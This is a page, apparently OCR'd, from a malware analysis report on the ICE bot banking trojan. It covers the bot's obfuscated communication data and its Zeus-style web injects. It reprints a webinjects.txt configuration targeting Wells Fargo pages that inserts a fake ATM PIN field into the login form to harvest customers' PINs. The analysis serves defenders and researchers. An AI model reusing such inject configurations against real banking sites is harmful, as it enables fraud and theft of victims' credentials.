\240\321\373c\333\266\262\3433l\201\332\314\022\223D\022X\237\3277\320\272$\241\0250(!
021F.Qa\031\001’’@\361\364\233\365J\245\322t\3730U\324}\
[email protected]\262|\204\212D
\360P\264v\231\303QD\324\206\210\300wV\n
\211\275\311\301\3308\337\265+\256\032?’.\006\022\362\354C\036I!^n\026\016((O\376\373\
{\364?Z\333r\373O\275s\213\205K
Listing 5: Obfuscated data – ICE bot communication.
We have now covered the communication model of ICE bot.
ICE bot web injects
ICE bot’s web injects are similar to those used by Zeus and SpyEye, except that they have been redesigned and optimized for better performance. They provide improved functionality to inject data with more successful results. Web injection is a technique in which a bot injects malicious content into the incoming HTTP responses. The injected content tricks the user into entering sensitive information. Details of web injects can be found in [2], [3]. Listing 6 shows the content from a webinjects.txt file used by an ICE bot to trigger injections.
set_url https://online.wellsfargo.com/das/cgi-bin/session.cgi* GL
data_before
<div id=”pageIntro” class=”noprint”>

data_end
data_inject
data_end
data_after
<td id=”sidebar” align=”left” valign=”top” class=”noprint”>
data_end

set_url https://www.wellsfargo.com/* G
data_before
<span class=”mozcloak”><input type=”password”*</span>
data_end
data_inject
<br><strong><label for=”atmpin”>ATM PIN</label>:</strong>&nbsp;<br />
<span class=”mozcloak”><input type=”password” accesskey=”A” id=”atmpin” name=”USpass”
size=”13” maxlength=”14”
style=”width:147px” tabindex=”2” /></span>
data_end
data_after
data_end
----- Redacted Content -----
Listing 6: ICE bot web injects in action.
ICE bot – form grabbing
10/18